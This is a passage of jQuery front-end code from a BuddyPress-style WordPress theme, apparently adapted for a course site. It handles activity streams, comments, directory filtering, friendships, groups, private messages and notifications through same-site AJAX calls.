		/* Delete activity stream items */
		if ( target.hasClass('delete-activity') ) {
			var li        = target.parents('div.activity ul li');
			var id        = li.attr('id').substr( 9, li.attr('id').length );
			var link_href = target.attr('href');
			var nonce     = link_href.split('_wpnonce=');

			nonce = nonce[1];

			target.addClass('loading');

			jq.post( ajaxurl, {
				action: 'delete_activity',
				'cookie': bp_get_cookies(),
				'id': id,
				'_wpnonce': nonce
			},
			function(response) {

				if ( response[0] + response[1] == '-1' ) {
					li.prepend( response.substr( 2, response.length ) );
					li.children('#message').hide().fadeIn(300);
				} else {
					li.slideUp(300);
				}
			});

			return false;
		}

		// Spam activity stream items
		if ( target.hasClass( 'spam-activity' ) ) {
			var li = target.parents( 'div.activity ul li' );
			target.addClass( 'loading' );

			jq.post( ajaxurl, {
				action: 'bp_spam_activity',
				'cookie': encodeURIComponent( document.cookie ),
				'id': li.attr( 'id' ).substr( 9, li.attr( 'id' ).length ),
				'_wpnonce': target.attr( 'href' ).split( '_wpnonce=' )[1]
			},

			function(response) {
				if ( response[0] + response[1] === '-1' ) {
					li.prepend( response.substr( 2, response.length ) );
					li.children( '#message' ).hide().fadeIn(300);
				} else {
					li.slideUp( 300 );
				}
			});

			return false;
		}

		/* Load more updates at the end of the page */
		if ( target.parent().hasClass('load-more') ) {
			jq("#buddypress li.load-more").addClass('loading');

			if ( null == jq.cookie('bp-activity-oldestpage') )
				jq.cookie('bp-activity-oldestpage', 1, {
					path: '/'
				} );

			var oldest_page = ( jq.cookie('bp-activity-oldestpage') * 1 ) + 1;

			var just_posted = [];
			
			jq('.activity-list li.just-posted').each( function(){
				just_posted.push( jq(this).attr('id').replace( 'activity-','' ) );
			});

			jq.post( ajaxurl, {
				action: 'activity_get_older_updates',
				'cookie': bp_get_cookies(),
				'page': oldest_page,
				'exclude_just_posted': just_posted.join(',')
			},
			function(response)
			{
				jq("#buddypress li.load-more").removeClass('loading');
				jq.cookie( 'bp-activity-oldestpage', oldest_page, {
					path: '/'
				} );
				jq("#buddypress ul.activity-list").append(response.contents);

				target.parent().hide();
			}, 'json' );

			return false;
		}
	});

	// Activity "Read More" links
	jq('div.activity').on('click', '.activity-read-more a', function(event) {
		var target = jq(event.target);
		var link_id = target.parent().attr('id').split('-');
		var a_id = link_id[3];
		var type = link_id[0]; /* activity or acomment */

		var inner_class = type == 'acomment' ? 'acomment-content' : 'activity-inner';
		var a_inner = jq('#' + type + '-' + a_id + ' .' + inner_class + ':first' );
		jq(target).addClass('loading');

		jq.post( ajaxurl, {
			action: 'get_single_activity_content',
			'activity_id': a_id
		},
		function(response) {
			jq(a_inner).slideUp(300).html(response).slideDown(300);
		});

		return false;
	});

	/**** Activity Comments *******************************************************/

	/* Hide all activity comment forms */
	jq('form.ac-form').hide();

	/* Hide excess comments */
	if ( jq('.activity-comments').length )
		bp_legacy_theme_hide_comments();

	/* Activity list event delegation */
	jq('div.activity').on( 'click', function(event) {
		var target = jq(event.target);

		/* Comment / comment reply links */
		if ( target.hasClass('acomment-reply') || target.parent().hasClass('acomment-reply') ) {
			if ( target.parent().hasClass('acomment-reply') )
				target = target.parent();

			var id = target.attr('id');
			ids = id.split('-');

			var a_id = ids[2]
			var c_id = target.attr('href').substr( 10, target.attr('href').length );
			var form = jq( '#ac-form-' + a_id );

			form.css( 'display', 'none' );
			form.removeClass('root');
			jq('.ac-form').hide();

			/* Hide any error messages */
			form.children('div').each( function() {
				if ( jq(this).hasClass( 'error' ) )
					jq(this).hide();
			});

			if ( ids[1] != 'comment' ) {
				jq('#acomment-' + c_id).append( form );
			} else {
				jq('#activity-' + a_id + ' .activity-comments').append( form );
			}

			if ( form.parent().hasClass( 'activity-comments' ) )
				form.addClass('root');

			form.slideDown( 200 );
			jq.scrollTo( form, 500, {
				offset:-100,
				easing:'easeOutQuad'
			} );
			jq('#ac-form-' + ids[2] + ' textarea').focus();

			return false;
		}

		/* Activity comment posting */
		if ( target.attr('name') == 'ac_form_submit' ) {
			var form = target.parents( 'form' );
			var form_parent = form.parent();
			var form_id = form.attr('id').split('-');

			if ( !form_parent.hasClass('activity-comments') ) {
				var tmp_id = form_parent.attr('id').split('-');
				var comment_id = tmp_id[1];
			} else {
				var comment_id = form_id[2];
			}

			var content = jq( '#' + form.attr('id') + ' textarea' );

			/* Hide any error messages */
			jq( '#' + form.attr('id') + ' div.error').hide();
			target.addClass('loading').prop('disabled', true);
			content.addClass('loading').prop('disabled', true);

			var ajaxdata = {
				action: 'new_activity_comment',
				'cookie': bp_get_cookies(),
				'_wpnonce_new_activity_comment': jq("#_wpnonce_new_activity_comment").val(),
				'comment_id': comment_id,
				'form_id': form_id[2],
				'content': content.val()
			};

			// Akismet
			var ak_nonce = jq('#_bp_as_nonce_' + comment_id).val();
			if ( ak_nonce ) {
				ajaxdata['_bp_as_nonce_' + comment_id] = ak_nonce;
			}

			jq.post( ajaxurl, ajaxdata, function(response) {
				target.removeClass('loading');
				content.removeClass('loading');

				/* Check for errors and append if found. */
				if ( response[0] + response[1] == '-1' ) {
					form.append( jq( response.substr( 2, response.length ) ).hide().fadeIn( 200 ) );
				} else {
					var activity_comments = form.parent();
					form.fadeOut( 200, function() {
						if ( 0 == activity_comments.children('ul').length ) {
							if ( activity_comments.hasClass('activity-comments') ) {
								activity_comments.prepend('<ul></ul>');
							} else {
								activity_comments.append('<ul></ul>');
							}
						}

						/* Preceeding whitespace breaks output with jQuery 1.9.0 */
						var the_comment = jq.trim( response );

						activity_comments.children('ul').append( jq( the_comment ).hide().fadeIn( 200 ) );
						form.children('textarea').val('');
						activity_comments.parent().addClass('has-comments');
					} );
					jq( '#' + form.attr('id') + ' textarea').val('');

					/* Increase the "Reply (X)" button count */
					jq('#activity-' + form_id[2] + ' a.acomment-reply span').html( Number( jq('#activity-' + form_id[2] + ' a.acomment-reply span').html() ) + 1 );

					// Increment the 'Show all x comments' string, if present
					var show_all_a = activity_comments.find('.show-all').find('a');
					if ( show_all_a ) {
						var new_count = jq('li#activity-' + form_id[2] + ' a.acomment-reply span').html();
						show_all_a.html( BP_DTheme.show_x_comments.replace( '%d', new_count ) );
					}
				}

				jq(target).prop("disabled", false);
				jq(content).prop("disabled", false);
			});

			return false;
		}

		/* Deleting an activity comment */
		if ( target.hasClass('acomment-delete') ) {
			var link_href = target.attr('href');
			var comment_li = target.parent().parent();
			var form = comment_li.parents('div.activity-comments').children('form');

			var nonce = link_href.split('_wpnonce=');
			nonce = nonce[1];

			var comment_id = link_href.split('cid=');
			comment_id = comment_id[1].split('&');
			comment_id = comment_id[0];

			target.addClass('loading');

			/* Remove any error messages */
			jq('.activity-comments ul .error').remove();

			/* Reset the form position */
			comment_li.parents('.activity-comments').append(form);

			jq.post( ajaxurl, {
				action: 'delete_activity_comment',
				'cookie': bp_get_cookies(),
				'_wpnonce': nonce,
				'id': comment_id
			},
			function(response) {
				/* Check for errors and append if found. */
				if ( response[0] + response[1] == '-1' ) {
					comment_li.prepend( jq( response.substr( 2, response.length ) ).hide().fadeIn( 200 ) );
				} else {
					var children = jq( '#' + comment_li.attr('id') + ' ul' ).children('li');
					var child_count = 0;
					jq(children).each( function() {
						if ( !jq(this).is(':hidden') )
							child_count++;
					});
					comment_li.fadeOut(200, function() {
						comment_li.remove();
					});

					/* Decrease the "Reply (X)" button count */
					var count_span = jq('#' + comment_li.parents('#activity-stream > li').attr('id') + ' a.acomment-reply span');
					var new_count = count_span.html() - ( 1 + child_count );
					count_span.html(new_count);
					
					// Change the 'Show all x comments' text
					var show_all_a = comment_li.siblings('.show-all').find('a');
					if ( show_all_a ) {
						show_all_a.html( BP_DTheme.show_x_comments.replace( '%d', new_count ) );
					}

					/* If that was the last comment for the item, remove the has-comments class to clean up the styling */
					if ( 0 == new_count ) {
						jq(comment_li.parents('#activity-stream > li')).removeClass('has-comments');
					}
				}
			});

			return false;
		}

		// Spam an activity stream comment
		if ( target.hasClass( 'spam-activity-comment' ) ) {
			var link_href  = target.attr( 'href' );
			var comment_li = target.parent().parent();

			target.addClass('loading');

			// Remove any error messages
			jq( '.activity-comments ul div.error' ).remove();

			// Reset the form position
			comment_li.parents( '.activity-comments' ).append( comment_li.parents( '.activity-comments' ).children( 'form' ) );

			jq.post( ajaxurl, {
				action: 'bp_spam_activity_comment',
				'cookie': encodeURIComponent( document.cookie ),
				'_wpnonce': link_href.split( '_wpnonce=' )[1],
				'id': link_href.split( 'cid=' )[1].split( '&' )[0]
			},

			function ( response ) {
				// Check for errors and append if found.
				if ( response[0] + response[1] == '-1' ) {
					comment_li.prepend( jq( response.substr( 2, response.length ) ).hide().fadeIn( 200 ) );

				} else {
					var children = jq( '#' + comment_li.attr( 'id' ) + ' ul' ).children( 'li' );
					var child_count = 0;
					jq(children).each( function() {
						if ( !jq( this ).is( ':hidden' ) ) {
							child_count++;
						}
					});
					comment_li.fadeOut( 200 );

					// Decrease the "Reply (X)" button count
					var parent_li = comment_li.parents( '#activity-stream > li' );
					jq( '#' + parent_li.attr( 'id' ) + ' a.acomment-reply span' ).html( jq( '#' + parent_li.attr( 'id' ) + ' a.acomment-reply span' ).html() - ( 1 + child_count ) );
				}
			});

			return false;
		}

		/* Showing hidden comments - pause for half a second */
		if ( target.parent().hasClass('show-all') ) {
			target.parent().addClass('loading');

			setTimeout( function() {
				target.parent().parent().children('li').fadeIn(200, function() {
					target.parent().remove();
				});
			}, 600 );

			return false;
		}

		// Canceling an activity comment	
		if ( target.hasClass( 'ac-reply-cancel' ) ) {
			jq(target).closest('.ac-form').slideUp( 200 );
			return false;
		};
	});

	/* Escape Key Press for cancelling comment forms */
	jq(document).keydown( function(e) {
		e = e || window.event;
		if (e.target)
			element = e.target;
		else if (e.srcElement)
			element = e.srcElement;

		if( element.nodeType == 3)
			element = element.parentNode;

		if( e.ctrlKey == true || e.altKey == true || e.metaKey == true )
			return;

		var keyCode = (e.keyCode) ? e.keyCode : e.which;

		if ( keyCode == 27 ) {
			if (element.tagName == 'TEXTAREA') {
				if ( jq(element).hasClass('ac-input') )
					jq(element).parent().parent().parent().slideUp( 200 );
			}
		}
	});

	/**** Directory Search ****************************************************/
	/* The search form on all directory pages */
	jq(document).on('keyup','.dir-search input',function(event){
        var value = jq(this).val();
		/* The search form on all directory pages */

		var target = jq(event.target);
		var id;

		//if ( target.attr('type') == 'submit' ) {
		if(jq('.item-list-tabs li.selected').length){
			id = jq('.item-list-tabs li.selected').attr('id');
		}else{
			if(jq('body').hasClass('course')){
				id = 'course-all';
			}else if(jq('body').hasClass('members')){
				id = 'members-all';
			}else if(jq('body').hasClass('groups')){
				id = 'groups-all';
			}
		}
	
		if(typeof id !== 'undefined'){
			if(id.indexOf('-')>=0){
				var css_id = id.split( '-' );
				var object = css_id[0];
				jq(this).closest('.dir-search').addClass('loading');
				bp_filter_request( object, jq.cookie('bp-' + object + '-filter'), jq.cookie('bp-' + object + '-scope') , 'div.' + object, value, 1, jq.cookie('bp-' + object + '-extras') );
			}
		}

			return false;
		//}
	});

	/**** Tabs and Filters ****************************************************/

	/* When a navigation tab is clicked - e.g. | All Groups | My Groups | */
	jq('div.item-list-tabs').click( function(event) {
		if ( jq(this).hasClass('no-ajax') )
			return;

		var targetElem = ( event.target.nodeName == 'SPAN' ) ? event.target.parentNode : event.target;
		var target     = jq( targetElem ).parent();
		if ( 'LI' == target[0].nodeName && !target.hasClass('last') ) {
			var css_id = target.attr('id').split( '-' );
			var object = css_id[0];

			if ( 'activity' == object )
				return false;

			var scope = css_id[1];
			var filter = jq("#" + object + "-order-select select").val();
			var search_terms = jq("#" + object + "_search").val();

			bp_filter_request( object, filter, scope, 'div.' + object, search_terms, 1, jq.cookie('bp-' + object + '-extras') );

			return false;
		}
	});

	/* When the filter select box is changed re-query */
	jq('li.filter select').change( function() {
		if ( jq('.item-list-tabs li.selected').length )
			var el = jq('.item-list-tabs li.selected');
		else
			var el = jq(this);

		var css_id = el.attr('id').split('-');
		var object = css_id[0];
		var scope = css_id[1];
		var filter = jq(this).val();
		var search_terms = false;

		if(jq('body').hasClass('instructor-courses')){
			if(jq('#instructor-courses-personal-li').hasClass('current')){
				scope = 'instructor';
			}
		}

		if ( jq('.dir-search input').length )
			search_terms = jq('.dir-search input').val();

		if ( 'friends' == object )
			object = 'members';

		bp_filter_request( object, filter, scope, 'div.' + object, search_terms, 1, jq.cookie('bp-' + object + '-extras') );
		
		return false;
	});

	/* All pagination links run through this function */
	jq('#buddypress').on( 'click', function(event) {
		var target = jq(event.target);

		if ( target.hasClass('button') )
			return true;

		if ( target.parent().parent().hasClass('pagination') && !target.parent().parent().hasClass('no-ajax') ) {
			if ( target.hasClass('dots') || target.hasClass('current') )
				return false;

			if ( jq('.item-list-tabs li.selected').length )
				var el = jq('.item-list-tabs li.selected');
			else
				var el = jq('li.filter select');

			var page_number = 1;
			var css_id = el.attr('id').split( '-' );
			var object = css_id[0];
			var search_terms = false;
			var pagination_id = jq(target).closest('.pagination-links').attr('id');

			if ( jq('div.dir-search input').length )
				search_terms = jq('.dir-search input').val();

			if ( jq(target).hasClass('next') )
				var page_number = Number( jq('.pagination span.current').html() ) + 1;
			else if ( jq(target).hasClass('prev') )
				var page_number = Number( jq('.pagination span.current').html() ) - 1;
			else
				var page_number = Number( jq(target).html() );
			
			if ( pagination_id && pagination_id.indexOf( 'pag-bottom' ) !== -1 ) {
				var caller = 'pag-bottom';
			} else {
				var caller = null;
			}

			bp_filter_request( object, jq.cookie('bp-' + object + '-filter'), jq.cookie('bp-' + object + '-scope'), 'div.' + object, search_terms, page_number, jq.cookie('bp-' + object + '-extras'), caller );

			return false;
		}

	});

	/**** New Forum Directory Post **************************************/

	/* Hit the "New Topic" button on the forums directory page */
	jq('a.show-hide-new').on( 'click', function() {
		if ( !jq('#new-topic-post').length )
			return false;

		if ( jq('#new-topic-post').is(":visible") )
			jq('#new-topic-post').slideUp(200);
		else
			jq('#new-topic-post').slideDown(200, function() {
				jq('#topic_title').focus();
			} );

		return false;
	});

	/* Cancel the posting of a new forum topic */
	jq('#submit_topic_cancel').on( 'click', function() {
		if ( !jq('#new-topic-post').length )
			return false;

		jq('#new-topic-post').slideUp(200);
		return false;
	});

	/* Clicking a forum tag */
	jq('#forum-directory-tags a').on( 'click', function() {
		bp_filter_request( 'forums', 'tags', jq.cookie('bp-forums-scope'), 'div.forums', jq(this).html().replace( /&nbsp;/g, '-' ), 1, jq.cookie('bp-forums-extras') );
		return false;
	});

	/** Invite Friends Interface ****************************************/

	/* Select a user from the list of friends and add them to the invite list */
	jq("#invite-list input").on( 'click', function() {
		jq('.ajax-loader').toggle();

		var friend_id = jq(this).val();

		if ( jq(this).prop('checked') == true )
			var friend_action = 'invite';
		else
			var friend_action = 'uninvite';

		jq('.item-list-tabs li.selected').addClass('loading');

		jq.post( ajaxurl, {
			action: 'groups_invite_user',
			'friend_action': friend_action,
			'cookie': bp_get_cookies(),
			'_wpnonce': jq("#_wpnonce_invite_uninvite_user").val(),
			'friend_id': friend_id,
			'group_id': jq("#group_id").val()
		},
		function(response)
		{
			if ( jq("#message") )
				jq("#message").hide();

			jq('.ajax-loader').toggle();

			if ( friend_action == 'invite' ) {
				jq('#friend-list').append(response);
			} else if ( friend_action == 'uninvite' ) {
				jq('#friend-list li#uid-' + friend_id).remove();
			}
			jq('.item-list-tabs li.selected').removeClass('loading');
		});
	});

	/* Remove a user from the list of users to invite to a group */
	jq("#friend-list").on('click', 'li a.remove', function() {
		jq('.ajax-loader').toggle();

		var friend_id = jq(this).attr('id');
		friend_id = friend_id.split('-');
		friend_id = friend_id[1];

		jq.post( ajaxurl, {
			action: 'groups_invite_user',
			'friend_action': 'uninvite',
			'cookie': bp_get_cookies(),
			'_wpnonce': jq("#_wpnonce_invite_uninvite_user").val(),
			'friend_id': friend_id,
			'group_id': jq("#group_id").val()
		},
		function(response)
		{
			jq('.ajax-loader').toggle();
			jq('#friend-list #uid-' + friend_id).remove();
			jq('#invite-list #f-' + friend_id).prop('checked', false);
		});

		return false;
	});

	/** Profile Visibility Settings *********************************/
	jq('.field-visibility-settings').hide();
	jq('.visibility-toggle-link').on( 'click', function() {
		var toggle_div = jq(this).parent();

		jq(toggle_div).fadeOut( 600, function(){
			jq(toggle_div).siblings('.field-visibility-settings').slideDown(400);
		});

		return false;
	} );

	jq('.field-visibility-settings-close').on( 'click', function() {
		var settings_div = jq(this).parent();
		var vis_setting_text = settings_div.find('input:checked').parent().text();

		settings_div.slideUp( 400, function() {
			settings_div.siblings('.field-visibility-settings-toggle').fadeIn(800);
			settings_div.siblings('.field-visibility-settings-toggle').children('.current-visibility-level').html(vis_setting_text);
		} );

		return false;
	} );

	jq("#profile-edit-form input:not(:submit), #profile-edit-form textarea, #profile-edit-form select, #signup_form input:not(:submit), #signup_form textarea, #signup_form select").change( function() {
		var shouldconfirm = true;

		jq('#profile-edit-form input:submit, #signup_form input:submit').on( 'click', function() {
			shouldconfirm = false;
		});
		
		window.onbeforeunload = function(e) {
			if ( shouldconfirm ) {
				return BP_DTheme.unsaved_changes;
			}
		};
	});

	/** Friendship Requests **************************************/

	/* Accept and Reject friendship request buttons */
	jq("#friend-list a.accept, #friend-list a.reject").on( 'click', function() {
		var button = jq(this);
		var li = jq(this).parents('#friend-list li');
		var action_div = jq(this).parents('li div.action');

		var id = li.attr('id').substr( 11, li.attr('id').length );
		var link_href = button.attr('href');

		var nonce = link_href.split('_wpnonce=');
		nonce = nonce[1];

		if ( jq(this).hasClass('accepted') || jq(this).hasClass('rejected') )
			return false;

		if ( jq(this).hasClass('accept') ) {
			var action = 'accept_friendship';
			action_div.children('a.reject').css( 'visibility', 'hidden' );
		} else {
			var action = 'reject_friendship';
			action_div.children('a.accept').css( 'visibility', 'hidden' );
		}

		button.addClass('loading');

		jq.post( ajaxurl, {
			action: action,
			'cookie': bp_get_cookies(),
			'id': id,
			'_wpnonce': nonce
		},
		function(response) {
			button.removeClass('loading');

			if ( response[0] + response[1] == '-1' ) {
				li.prepend( response.substr( 2, response.length ) );
				li.children('#message').hide().fadeIn(200);
			} else {
				button.fadeOut( 100, function() {
					if ( jq(this).hasClass('accept') ) {
						action_div.children('a.reject').hide();
						jq(this).html( BP_DTheme.accepted ).contents().unwrap();
					} else {
						action_div.children('a.accept').hide();
						jq(this).html( BP_DTheme.rejected ).contents().unwrap();
					}
				});
			}
		});

		return false;
	});

	/* Add / Remove friendship buttons */
	jq('#members-dir-list').on('click', '.friendship-button a', function() {
		jq(this).parent().addClass('loading');
		var fid = jq(this).attr('id');
		fid = fid.split('-');
		fid = fid[1];

		var nonce = jq(this).attr('href');
		nonce = nonce.split('?_wpnonce=');
		nonce = nonce[1].split('&');
		nonce = nonce[0];

		var thelink = jq(this);

		jq.post( ajaxurl, {
			action: 'addremove_friend',
			'cookie': bp_get_cookies(),
			'fid': fid,
			'_wpnonce': nonce
		},
		function(response)
		{
			var action = thelink.attr('rel');
			var parentdiv = thelink.parent();

			if ( action == 'add' ) {
				jq(parentdiv).fadeOut(200,
					function() {
						parentdiv.removeClass('add_friend');
						parentdiv.removeClass('loading');
						parentdiv.addClass('pending_friend');
						parentdiv.fadeIn(200).html(response);
					}
					);

			} else if ( action == 'remove' ) {
				jq(parentdiv).fadeOut(200,
					function() {
						parentdiv.removeClass('remove_friend');
						parentdiv.removeClass('loading');
						parentdiv.addClass('add');
						parentdiv.fadeIn(200).html(response);
					}
					);
			}
		});
		return false;
	} );

	/** Group Join / Leave Buttons **************************************/

	// Confirmation when clicking Leave Group in group headers
	jq('#buddypress').on('click', '.group-button .leave-group', function() {
		if ( false == confirm( BP_DTheme.leave_group_confirm ) ) {
			return false;
		}
	});

	jq('#groups-dir-list').on('click', '.group-button a', function() {
		var gid = jq(this).parent().attr('id');
		gid = gid.split('-');
		gid = gid[1];

		var nonce = jq(this).attr('href');
		nonce = nonce.split('?_wpnonce=');
		nonce = nonce[1].split('&');
		nonce = nonce[0];

		var thelink = jq(this);

		// Leave Group confirmation within directories - must intercept
		// AJAX request
		if ( thelink.hasClass( 'leave-group' ) && false == confirm( BP_DTheme.leave_group_confirm ) ) {
			return false;
		}

		jq.post( ajaxurl, {
			action: 'joinleave_group',
			'cookie': bp_get_cookies(),
			'gid': gid,
			'_wpnonce': nonce
		},
		function(response)
		{
			var parentdiv = thelink.parent();

			// user groups page
			if ( ! jq('body.directory').length ) {
				location.href = location.href;

			// groups directory
			} else {
				jq(parentdiv).fadeOut(200,
					function() {
						parentdiv.fadeIn(200).html(response);

						var mygroups = jq('#groups-personal span');
						var add      = 1;

						if( thelink.hasClass( 'leave-group' ) ) {
							// hidden groups slide up
							if ( parentdiv.hasClass( 'hidden' ) ) {
								parentdiv.closest('li').slideUp( 200 );
							}

							add = 0;
						} else if ( thelink.hasClass( 'request-membership' ) ) {
							add = false;
						}

						// change the "My Groups" value
						if ( mygroups.length && add !== false ) {
							if ( add ) {
								mygroups.text( ( mygroups.text() >> 0 ) + 1 );
							} else {
								mygroups.text( ( mygroups.text() >> 0 ) - 1 );
							}
						}

					}
				);
			}
		});
		return false;
	} );

	/** Button disabling ************************************************/

	jq('#buddypress').on( 'click', '.pending', function() {
		return false;
	});

	/** Private Messaging ******************************************/

	/** Message search*/
	jq('.message-search').on( 'click', function(event) {
		if ( jq(this).hasClass('no-ajax') )
			return;

		var target = jq(event.target);

		if ( target.attr('type') == 'submit' ) {
			//var css_id = jq('.item-list-tabs li.selected').attr('id').split( '-' );
			var object = 'messages';

			bp_filter_request( object, jq.cookie('bp-' + object + '-filter'), jq.cookie('bp-' + object + '-scope') , 'div.' + object, target.parent().children('label').children('input').val(), 1, jq.cookie('bp-' + object + '-extras') );

			return false;
		}
	});

	/* AJAX send reply functionality */
	jq("#send_reply_button").click(
		function() {
			var order = jq('#messages_order').val() || 'ASC',
			offset = jq('#message-recipients').offset();

			var button = jq("#send_reply_button");
			jq(button).addClass('loading');

			jq.post( ajaxurl, {
				action: 'messages_send_reply',
				'cookie': bp_get_cookies(),
				'_wpnonce': jq("#send_message_nonce").val(),

				'content': jq("#message_content").val(),
				'send_to': jq("#send_to").val(),
				'subject': jq("#subject").val(),
				'thread_id': jq("#thread_id").val()
			},
			function(response)
			{
				if ( response[0] + response[1] == "-1" ) {
					jq('#send-reply').prepend( response.substr( 2, response.length ) );
				} else {
					jq('#send-reply #message').remove();
					jq("#message_content").val('');

					if ( 'ASC' == order ) {
						jq('#send-reply').before( response );
					} else {
						jq('#message-recipients').after( response );
						jq(window).scrollTop(offset.top);
					}

					jq(".new-message").hide().slideDown( 200, function() {
						jq('.new-message').removeClass('new-message');
					});
				}
				jq(button).removeClass('loading');
			});

			return false;
		}
	);

	/* Marking private messages as read and unread */
	jq("#mark_as_read, #mark_as_unread").click(function() {
		var checkboxes_tosend = '';
		var checkboxes = jq("#message-threads tr td input[type='checkbox']");

		if ( 'mark_as_unread' == jq(this).attr('id') ) {
			var currentClass = 'read'
			var newClass = 'unread'
			var unreadCount = 1;
			var inboxCount = 0;
			var unreadCountDisplay = 'inline';
			var action = 'messages_markunread';
		} else {
			var currentClass = 'unread'
			var newClass = 'read'
			var unreadCount = 0;
			var inboxCount = 1;
			var unreadCountDisplay = 'none';
			var action = 'messages_markread';
		}

		checkboxes.each( function(i) {
			if(jq(this).is(':checked')) {
				if ( jq('#m-' + jq(this).attr('value')).hasClass(currentClass) ) {
					checkboxes_tosend += jq(this).attr('value');
					jq('#m-' + jq(this).attr('value')).removeClass(currentClass);
					jq('#m-' + jq(this).attr('value')).addClass(newClass);
					var thread_count = jq('#m-' + jq(this).attr('value') + ' td span.unread-count').html();

					jq('#m-' + jq(this).attr('value') + ' td span.unread-count').html(unreadCount);
					jq('#m-' + jq(this).attr('value') + ' td span.unread-count').css('display', unreadCountDisplay);

					var inboxcount = jq('tr.unread').length;

					jq('#user-messages span').html( inboxcount );

					if ( i != checkboxes.length - 1 ) {
						checkboxes_tosend += ','
					}
				}
			}
		});
		jq.post( ajaxurl, {
			action: action,
			'thread_ids': checkboxes_tosend
		});
		return false;
	});

	/* Selecting unread and read messages in inbox */
	jq( 'body.messages #item-body div.messages' ).on( 'change', '#message-type-select', function() {
		var selection = this.value;
		var checkboxes = jq( "td input[type='checkbox']" );

		checkboxes.each( function(i) {
			checkboxes[i].checked = "";
		});

		var checked_value = "checked";
		switch ( selection ) {
			case 'unread' :
				checkboxes = jq("tr.unread td input[type='checkbox']");
				break;
			case 'read' :
				checkboxes = jq("tr.read td input[type='checkbox']");
				break;
			case '' :
				checked_value = "";
				break;
		}

		checkboxes.each( function(i) {
			checkboxes[i].checked = checked_value;
		});
	});
	
	/* Bulk delete messages */
	jq( 'body.messages #item-body div.messages' ).on( 'click', '.messages-options-nav a', function(event) {
		event.preventDefault();
		if ( -1 == jq.inArray( this.id , Array( 'delete_sentbox_messages', 'delete_inbox_messages' ) )) {
			return;
		}
		checkboxes_tosend = '';
		checkboxes = jq("#message-threads tr td input[type='checkbox']");

		jq('#message').remove();
		jq(this).addClass('loading');

		jq(checkboxes).each( function(i) {
			if( jq(this).is(':checked') )
				checkboxes_tosend += jq(this).attr('value') + ',';
		});

		if ( '' == checkboxes_tosend ) {
			jq(this).removeClass('loading');
			return false;
		}
		jq.post( ajaxurl, {
			action: 'messages_delete',
			'thread_ids': checkboxes_tosend
		}, function(response) {
			if ( response[0] + response[1] == "-1" ) {
				jq('#message-threads').prepend( response.substr( 2, response.length ) );
			} else {
				jq('#message-threads').before( '<div id="message" class="updated"><p>' + response + '</p></div>' );

				jq(checkboxes).each( function(i) {
					if( jq(this).is(':checked') ) {
						// We need to uncheck because message is only hidden
						// Otherwise, AJAX will be fired again with same data 
						jq(this).attr( 'checked', false );
						jq(this).parent().parent().fadeOut(150);
					}
				});
			}

			jq('#message').hide().slideDown(150);
			jq("#delete_inbox_messages, #delete_sentbox_messages").removeClass('loading');
		});

		return false;
	});
	

	/* Star action function */
	starAction = function() {
		var link = jq(this);

		jq.post( ajaxurl, {
			action: 'messages_star',
			'message_id': link.data('message-id'),
			'star_status': link.data('star-status'),
			'nonce': link.data('star-nonce'),
			'bulk': link.data('star-bulk')
		},
		function(response) {
			if ( 1 === parseInt( response, 10 ) ) {
				if ( 'unstar' === link.data('star-status') ) {
					link.data('star-status', 'star');
					link.removeClass('message-action-unstar').addClass('message-action-star');
					link.find('.bp-screen-reader-text').text( BP_PM_Star.strings.text_star );

					if ( 1 === BP_PM_Star.is_single_thread ) {
						link.prop('title', BP_PM_Star.strings.title_star );
					} else {
						link.prop('title', BP_PM_Star.strings.title_star_thread );
					}

				} else {
					link.data('star-status', 'unstar');
					link.removeClass('message-action-star').addClass('message-action-unstar');
					link.find('.bp-screen-reader-text').text(BP_PM_Star.strings.text_unstar);

					if ( 1 === BP_PM_Star.is_single_thread ) {
						link.prop('title', BP_PM_Star.strings.title_unstar );
					} else {
						link.prop('title', BP_PM_Star.strings.title_unstar_thread );
					}
				}
			}
		});
		return false;
	};

	/* Star actions */
	jq('#message-threads').on('click', 'td.thread-star a', starAction );
	jq('#message-thread').on('click', '.message-star-actions a', starAction );
	
	/* Star bulk manage - Show only the valid action based on the starred item. */
	jq('#message-threads td.bulk-select-check :checkbox').on('change', function() {
		var box = jq(this),
			star = box.closest('tr').find('.thread-star a');

		if ( box.prop('checked') ) {
			if( 'unstar' === star.data('star-status') ) {
				BP_PM_Star.star_counter++;
			} else {
				BP_PM_Star.unstar_counter++;
			}
		} else {
			if( 'unstar' === star.data('star-status') ) {
				BP_PM_Star.star_counter--;
			} else {
				BP_PM_Star.unstar_counter--;
			}
		}

		if ( BP_PM_Star.star_counter > 0 && parseInt( BP_PM_Star.unstar_counter, 10 ) === 0 ) {
			jq('option[value="star"]').hide();
		} else {
			jq('option[value="star"]').show();
		}

		if ( BP_PM_Star.unstar_counter > 0 && parseInt( BP_PM_Star.star_counter, 10 ) === 0 ) {
			jq('option[value="unstar"]').hide();
		} else {
			jq('option[value="unstar"]').show();
		}
	});
	/** Notifications **********************************************/

	/* Selecting/Deselecting all notifications */
	jq('#select-all-notifications').click(function(event) {
		if( this.checked ) {
			jq('.notification-check').each(function() {
				this.checked = true;
			});
		} else {
			jq('.notification-check').each(function() {
				this.checked = false;
			});
		}
	});

	/* Make sure a 'Bulk Action' is selected before submitting the form */
	jq('#notification-bulk-manage').attr('disabled', 'disabled');

	/* Remove the disabled attribute from the form submit button when bulk action has a value */
	jq('#notification-select').on('change', function(){
		jq('#notification-bulk-manage').attr('disabled', jq(this).val().length <= 0);
	});


	/* Close site wide notices in the sidebar */
	jq("#close-notice").on( 'click', function() {
		jq(this).addClass('loading');
		jq('#sidebar div.error').remove();

		jq.post( ajaxurl, {
			action: 'messages_close_notice',
			'notice_id': jq('.notice').attr('rel').substr( 2, jq('.notice').attr('rel').length )
		},
		function(response) {
			jq("#close-notice").removeClass('loading');

			if ( response[0] + response[1] == '-1' ) {
				jq('.notice').prepend( response.substr( 2, response.length ) );
				jq( '#sidebar div.error').hide().fadeIn( 200 );
			} else {
				jq('.notice').slideUp( 100 );
			}
		});
		return false;
	});

	/* Toolbar & wp_list_pages Javascript IE6 hover class */
	jq("#wp-admin-bar ul.main-nav li, #nav li").mouseover( function() {
		jq(this).addClass('sfhover');
	});

	jq("#wp-admin-bar ul.main-nav li, #nav li").mouseout( function() {
		jq(this).removeClass('sfhover');
	});

	/* Clear BP cookies on logout */
	jq('a.logout').on( 'click', function() {
		jq.cookie('bp-activity-scope', null, {
			path: '/'
		});
		jq.cookie('bp-activity-filter', null, {
			path: '/'
		});
		jq.cookie('bp-activity-oldestpage', null, {
			path: '/'
		});

		var objects = [ 'members', 'groups', 'blogs', 'forums' ];
		jq(objects).each( function(i) {
			jq.cookie('bp-' + objects[i] + '-scope', null, {
				path: '/'
